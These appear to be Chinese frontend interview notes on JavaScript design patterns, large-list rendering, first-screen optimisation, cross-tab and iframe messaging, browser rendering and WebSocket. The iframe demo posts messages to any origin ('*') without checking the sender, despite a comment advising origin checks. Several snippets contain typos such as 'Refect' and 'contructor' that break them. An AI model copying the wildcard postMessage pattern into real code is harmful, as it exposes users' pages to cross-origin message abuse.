jQuery的$函数:$等于是在内部使用了new JQuery实例(用工厂函数$包裹了一下),可以直接使用$(div) react的createElement
- 用一个工厂函数来创建实例,使用的时候隐藏
- 单例模式
- 全局唯一的实例(无法生成第二个)
- 如
VuexRedux的store - 如全局唯一的
dialog、modal - 演示
// 通过class实现单例构造器 class Singleton { private static instance private contructor() {} public static getInstance() { if(!this.instance) { this.instance = new Singleton() } return this.instance }, fn1() {} fn2() {} } // 通过闭包实现单例构造器 const Singleton = (function () { // 隐藏Class的构造函数,避免多次实例化 function FooService() {} // 未初始化的单例对象 let fooService; return { // 创建/获取单例对象的函数 // 通过暴露一个 getInstance() 方法来创建/获取唯一实例 getInstance: function () { if (!fooService) { fooService = new FooService(); } return fooService; } } })(); // 使用 const s1 = Singleton.getInstance() const s2 = Singleton.getInstance() // s1 === s2 // 都是同一个实例
- 代理模式
- 使用者不能直接访问对象,而是访问一个代理层
- 在代理层可以监听
getset做很多事 - 如
ES6 Proxy实现Vue3响应式
var obj = new Proxy({},{ get:function(target,key,receiver) { return Refect.get(target,key,receiver) }, set:function(target,key,value,receiver) { return Refect.set(target,key,value,receiver) } }) - 观察者模式
- 观察者模式(基于发布订阅模式)有观察者,也有被观察者
- 观察者需要放到被观察者中,被观察者的状态变化需要通知观察者 我变化了,内部也是基于发布订阅模式,收集观察者,状态变化后要主动通知观察者
class Subject { // 被观察者 学生 constructor(name) { this.state = 'happy' this.observers = []; // 存储所有的观察者 } // 收集所有的观察者 attach(o){ // Subject. prototype. attch this.observers.push(o) } // 更新被观察者 状态的方法 setState(newState) { this.state = newState; // 更新状态 // this 指被观察者 学生 this.observers.forEach(o => o.update(this)) // 通知观察者 更新它们的状态 } } class Observer{ // 观察者 父母和老师 constructor(name) { this.name = name } update(student) { console.log('当前' + this.name + '被通知了', '当前学生的状态是' + student.state) } } let student = new Subject('学生'); let parent = new Observer('父母'); let teacher = new Observer('老师'); // 被观察者存储观察者的前提,需要先接纳观察者 student.attach(parent); student.attach(teacher); student.setState('被欺负了'); - 发布订阅模式
- 发布订阅者模式,一种对象间一对多的依赖关系,但一个对象的状态发生改变时,所依赖它的对象都将得到状态改变的通知。
- 主要的作用(优点):
- 广泛应用于异步编程中(替代了传递回调函数)
- 对象之间松散耦合的编写代码
- 缺点:
- 创建订阅者本身要消耗一定的时间和内存
- 多个发布者和订阅者嵌套一起的时候,程序难以跟踪维护
- 发布订阅者模式和观察者模式的区别?
- 发布/订阅模式是观察者模式的一种变形,两者区别在于,发布/订阅模式在观察者模式的基础上,在目标和观察者之间增加一个调度中心。
- 观察者模式是由具体目标调度,比如当事件触发,
Subject就会去调用观察者的方法,所以观察者模式的订阅者与发布者之间是存在依赖的(互相认识的)。 - 发布/订阅模式由统一调度中心调用,因此发布者和订阅者不需要知道对方的存在(
publisher和subscriber是不认识的,中间有个Event Channel隔起来了) - 总结一下:
- 观察者模式:
Subject和Observer直接绑定,没有中间媒介。如addEventListener直接绑定事件 - 发布订阅模式:
publisher和subscriber互相不认识,需要有中间媒介Event Channel。如EventBus自定义事件![]()
- 观察者模式:
- 实现的思路:
- 创建一个对象(缓存列表)
on方法用来把回调函数fn都加到缓存列表中emit根据key值去执行对应缓存列表中的函数off方法可以根据key值取消订阅
class EventEmiter { constructor() { // 事件对象,存放订阅的名字和事件 this._events = {} } // 订阅事件的方法 on(eventName,callback) { if(!this._events) { this._events = {} } // 合并之前订阅的cb this._events[eventName] = [...(this._events[eventName] || []),callback] } // 触发事件的方法 emit(eventName, ...args) { if(!this._events[eventName]) { return } // 遍历执行所有订阅的事件 this._events[eventName].forEach(fn=>fn(...args)) } off(eventName,cb) { if(!this._events[eventName]) { return } // 删除订阅的事件 this._events[eventName] = this._events[eventName].filter(fn=>fn != cb && fn.l != cb) } // 绑定一次 触发后将绑定的移除掉 再次触发掉 once(eventName,callback) { const one = (...args)=>{ // 等callback执行完毕在删除 callback(args) this.off(eventName,one) } one.l = callback // 自定义属性 this.on(eventName,one) } } // 测试用例 let event = new EventEmiter() let login1 = function(...args) { console.log('login success1', args) } let login2 = function(...args) { console.log('login success2', args) } // event.on('login',login1) event.once('login',login2) event.off('login',login1) // 解除订阅 event.emit('login', 1,2,3,4,5) event.emit('login', 6,7,8,9) event.emit('login', 10,11,12)
- 装饰器模式
- 原功能不变,增加一些新功能(
AOP面向切面编程) ES和TS的Decorator语法就是装饰器模式
- 原功能不变,增加一些新功能(

经典设计模式有
23个,这是基于后端写的,前端不是都常用
# 第124题 后端一次性返回十万条数据,你该如何渲染
- 设计不合理
- 后端返回十万条数据,本身技术方案设计就不合理(一般情况都是分页返回,返回十万条浏览器渲染是一个问题,十万条数据加载也需要一个过程)
- 后端的问题,要用后端的思维去解决-中间层
- 浏览器能否处理十万条数据?
- 渲染到
DOM上会非常卡顿
- 渲染到
- 方案1:自定义中间层
- 自定义
nodejs中间层,获取并拆分这十万条数据 - 前端对接
nodejs中间层,而不是服务端 - 成本比较高
- 自定义
- 方案2:虚拟列表
- 只创建可视区的
DOM(比如前十条数据),其他区域不显示,根据数据条数计算每条数据的高度,用div撑起高度 - 随着浏览器的滚动,创建和销毁
DOM - 虚拟列表实现起来非常复杂,工作中可使用第三方库(
vue-virtual-scroll-list、react-virtualiszed) - 虚拟列表只是无奈的选择,实现复杂效果而效果不一定好(低配手机)
- 只创建可视区的

分页加载示例
前端通过与后端约定的分页接口,逐页请求数据并渲染。通过控制每页的数据量,可以在不影响性能的情况下展示大量数据。
// 前端代码
const pageSize = 100; // 每页数据量
let currentPage = 1; // 当前页数
function fetchData(page) {
// 发送请求到后端,获取指定页数的数据
fetch(`/api/data?page=${page}&pageSize=${pageSize}`)
.then(response => response.json())
.then(data => {
// 渲染数据到页面
renderData(data);
});
}
function renderData(data) {
// 将数据渲染到页面中
// ...
}
// 初始化加载第一页数据
fetchData(currentPage);
// 后端代码(示例使用 Express 框架)
app.get('/api/data', (req, res) => {
const page = req.query.page;
const pageSize = req.query.pageSize;
// 从数据库或其他数据源获取指定页数的数据
const data = getDataFromDatabase(page, pageSize);
res.json(data);
});
虚拟列表滚动示例
虚拟列表是一种优化技术,它只渲染当前可见区域内的数据,而不是一次性渲染全部数据。这样可以提高页面的加载速度和性能。
// 前端代码
const container = document.getElementById('data-container');
const itemHeight = 40; // 每项数据的高度
const visibleItems = Math.ceil(container.offsetHeight / itemHeight); // 可见区域内显示的项数
const totalItems = 100000; // 总数据量
function renderData(startIndex) {
const endIndex = Math.min(startIndex + visibleItems, totalItems);
for (let i = startIndex; i < endIndex; i++) {
const item = createItem(i);
container.appendChild(item);
}
}
function createItem(index) {
const item = document.createElement('div');
item.innerText = `Item ${index + 1}`;
item.style.height = `${itemHeight}px`;
return item;
}
// 监听滚动事件,动态渲染数据
container.addEventListener('scroll', () => {
const scrollTop = container.scrollTop;
const startIndex = Math.floor(scrollTop / itemHeight);
// 清空容器中的旧数据
container.innerHTML = '';
// 渲染当前可见区域内的数据
renderData(startIndex);
});
// 初始渲染首屏数据
renderData(0);
在上述示例中,通过监听滚动事件,根据滚动位置动态计算当前可见区域内的数据项的索引,并根据索引来渲染数据。随着用户滚动页面,会根据滚动位置不断重新渲染可见区域内的数据,而不会一次性渲染全部数据。
# 第123题 H5页面如何进行首屏优化
- 路由懒加载
- 适用于单页面应用
- 路由拆分,优先保证首页加载
- 服务端渲染SSR
SSR渲染页面过程简单,性能好- 纯
H5页面,SSR是性能优化的终极方案,但对服务器成本也高
- 分页
- 针对列表页,默认只展示第一页内容
- 上划加载更多
- 图片懒加载lazyLoad
- 针对详情页,默认只展示文本内容,然后触发图片懒加载
- 注意:提前设置图片尺寸,尽量只重绘不重排
- Hybrid
- 提前将
HTML JS CSS下载到App内部,省去我们从网上下载静态资源的时间 - 在
App webview中使用file://协议加载页面文件 - 再用
Ajax获取内容并展示
- 提前将
- 性能优化要配合分析、统计、评分等,做了事情要有结果有说服力
- 性能优化也要配合体验,如骨架屏、
loading动画等
图片懒加载演示
<head>
<style>
.item-container {
border-top: 1px solid #ccc;
margin-bottom: 30px;
}
.item-container img {
width: 100%;
border: 1px solid #eee;
border-radius: 10px;
overflow: hidden;
}
</style>
</head>
<body>
<h1>img lazy load</h1>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal1.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal2.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal3.jpeg"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal4.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal5.webp"/>
</div>
<div class="item-container">
<p>新闻标题</p>
<img src="./img/loading.gif" data-src="./img/animal6.webp"/>
</div>
<script src="https://cdn.bootcdn.net/ajax/libs/lodash.js/4.17.21/lodash.min.js"></script>
<script>
function mapImagesAndTryLoad() {
const images = document.querySelectorAll('img[data-src]')
if (images.length === 0) return
images.forEach(img => {
const rect = img.getBoundingClientRect()
if (rect.top < window.innerHeight) {
// 漏出来
// console.info('loading img', img.dataset.src)
img.src = img.dataset.src
img.removeAttribute('data-src') // 移除 data-src 属性,为了下次执行时减少计算成本
}
})
}
window.addEventListener('scroll', _.throttle(() => {
mapImagesAndTryLoad()
}, 100))
mapImagesAndTryLoad()
</script>
</body>
# 第122题 如何实现网页多标签tab通讯
- 通过
websocket- 无跨域限制
- 需要服务端支持,成本高
- 通过
localStorage同域通讯(推荐)同域的A和B两个页面A页面设置localStorageB页面可监听到localStorage值的修改
- 通过
SharedWorker通讯SharedWorker是WebWorker的一种WebWorker可开启子进程执行JS,但不能操作DOMSharedWorker可单独开启一个进程,用于同域页面通讯SharedWorker兼容性不太好,调试不方便,IE11不支持
localStorage通讯例子
<!-- 列表页 -->
<p>localStorage message - list page</p>
<script>
// 监听storage事件
window.addEventListener('storage', event => {
console.info('key', event.key)
console.info('value', event.newValue)
})
</script>
<!-- 详情页 -->
<p>localStorage message - detail page</p>
<button id="btn1">修改标题</button>
<script>
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
const newInfo = {
id: 100,
name: '标题' + Date.now()
}
localStorage.setItem('changeInfo', JSON.stringify(newInfo))
})
// localStorage 跨域不共享
</script>
SharedWorker通讯例子
本地调试的时候打开chrome隐私模式验证,如果没有收到消息,打开chrome://inspect/#workers => sharedWorkers => 点击inspect
<p>SharedWorker message - list page</p>
<script>
const worker = new SharedWorker('./worker.js')
worker.port.onmessage = e => console.info('list', e.data)
</script>
<p>SharedWorker message - detail page</p>
<button id="btn1">修改标题</button>
<script>
const worker = new SharedWorker('./worker.js')
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
console.log('clicked')
worker.port.postMessage('detail go...')
})
</script>
// worker.js
/**
* @description for SharedWorker
*/
const set = new Set()
onconnect = event => {
const port = event.ports[0]
set.add(port)
// 接收信息
port.onmessage = e => {
// 广播消息
set.forEach(p => {
if (p === port) return // 不给自己广播
p.postMessage(e.data)
})
}
// 发送信息
port.postMessage('worker.js done')
}
连环问:如何实现网页和iframe之间的通讯
- 使用
postMessage通信 - 注意跨域的限制和判断,判断域名的合法性
演示
<!-- 首页 -->
<p>
index page
<button id="btn1">发送消息</button>
</p>
<iframe id="iframe1" src="./child.html"></iframe>
<script>
document.getElementById('btn1').addEventListener('click', () => {
console.info('index clicked')
window.iframe1.contentWindow.postMessage('hello', '*') // * 没有域名限制
})
// 接收child的消息
window.addEventListener('message', event => {
console.info('origin', event.origin) // 来源的域名
console.info('index received', event.data)
})
</script>
<!-- 子页面 -->
<p>
child page
<button id="btn1">发送消息</button>
</p>
<script>
document.getElementById('btn1').addEventListener('click', () => {
console.info('child clicked')
// child被嵌入到index页面,获取child的父页面
window.parent.postMessage('world', '*') // * 没有域名限制
})
// 接收parent的消息
window.addEventListener('message', event => {
console.info('origin', event.origin) // 判断 origin 的合法性
console.info('child received', event.data)
})
</script>
效果

# 第121题 从输入URL 到网页显示的完整过程
- 网络请求
DNS查询(得到IP),建立TCP连接(三次握手)- 浏览器发送
HTTP请求 - 收到请求响应,得到
HTML源码。继续请求静态资源- 在解析
HTML过程中,遇到静态资源(JS、CSS、图片等)还会继续发起网络请求 - 静态资源可能有缓存
- 在解析
- 解析:字符串=>结构化数据
HTML构建DOM树CSS构建CSSOM树(style tree)- 两者结合,形成
render tree - 优化解析
CSS放在<head/>中,不要异步加载CSSJS放到<body/>下面,不阻塞HTML解析(或结合defer、async)<img />提前定义width、height,避免页面重新渲染
- 渲染:Render Tree绘制到页面
- 计算
DOM的尺寸、定位,最后绘制到页面 - 遇到
JS会执行,阻塞HTML解析。如果设置了defer,则并行下载JS,等待HTML解析完,在执行JS;如果设置了async,则并行下载JS,下载完立即执行,在继续解析HTML(JS是单线程的,JS执行和DOM渲染互斥,等JS执行完,在解析渲染DOM) - 异步
CSS、异步图片,可能会触发重新渲染
- 计算

连环问:网页重绘repaint和重排reflow有什么区别
- 重绘
- 元素外观改变:如颜色、背景色
- 但元素的尺寸、定位不变,不会影响其他元素的位置
- 重排
- 重新计算尺寸和布局,可能会影响其他元素的位置
- 如元素高度的增加,可能会使相邻的元素位置改变
- 重排必定触发重绘,重绘不一定触发重排。重绘的开销较小,重排的代价较高。
- 减少重排的方法
- 使用
BFC特性,不影响其他元素位置 - 频繁触发(
resize、scroll)使用节流和防抖 - 使用
createDocumentFragment批量操作DOM - 编码上,避免连续多次修改,可通过合并修改,一次触发
- 对于大量不同的
dom修改,可以先将其脱离文档流,比如使用绝对定位,或者display:none,在文档流外修改完成后再放回文档里中 - 动画实现的速度的选择,动画速度越快,回流次数越多,也可以选择使用
requestAnimationFrame css3硬件加速,transform、opacity、filters,开启后,会新建渲染层
- 使用
# 第120题 WebSocket和HTTP协议有什么区别
- 支持端对端通信
- 可由
client发起,也可由sever发起 - 用于消息通知、直播间讨论区、聊天室、协同编辑
WebSocket连接过程
- 先发起一个
HTTP请求 - 成功之后在升级到
WebSocket协议,再通讯

WebSocket和HTTP区别
WebSocket协议名是ws://,可双端发起请求(双端都可以send、onmessage)WebSocket没有跨域限制- 通过
send和onmessage通讯(HTTP通过req、res)
WebSocket和HTTP长轮询的区别
长轮询:一般是由客户端向服务端发出一个设置较长网络超时时间的
HTTP请求,并在Http连接超时前,不主动断开连接;待客户端超时或有数据返回后,再次建立一个同样的HTTP请求,重复以上过程
HTTP长轮询:客户端发起请求,服务端阻塞,不会立即返回HTTP长轮询需要处理timeout,即timeout之后重新发起请求
WebSocket:客户端可发起请求,服务端也可发起请求
ws可升级为wss(像https)
import {createServer} from 'https'
import {readFileSync} from 'fs'
import {WebSocketServer} from 'ws'
const server = createServer({
cert: readFileSync('/path/to/cert.pem'),
key: readFileSync('/path/to/key.pem'),
})
const wss = new WebSocketServer({ server })
实际项目中推荐使用socket.io API更简洁
io.on('connection',sockert=>{
// 发送信息
socket.emit('request', /**/)
// 广播事件到客户端
io.emit('broadcast', /**/)
// 监听事件
socket.on('reply', ()=>{/**/})
})
WebSocket基本使用例子
// server.js
const { WebSocketServer } = require('ws') // npm i ws
const wsServer = new WebSocketServer({ port: 3000 })
wsServer.on('connection', ws => {
console.info('connected')
ws.on('message', msg => {
console.info('收到了信息', msg.toString())
// 服务端向客户端发送信息
setTimeout(() => {
ws.send('服务端已经收到了信息: ' + msg.toString())
}, 2000)
})
})
<!-- websocket main page -->
<button id="btn-send">发送消息</button>
<script>
const ws = new WebSocket('ws://127.0.0.1:3000')
ws.onopen = () => {
console.info('opened')
ws.send('client opened')
}
ws.onmessage = event => {
console.info('收到了信息', event.data)
}
document.getElementById('btn-send').addEventListener('click', () => {
console.info('clicked')
ws.send('当前时间' + Date.now())
})
</script>
创建简易聊天室
// server.js
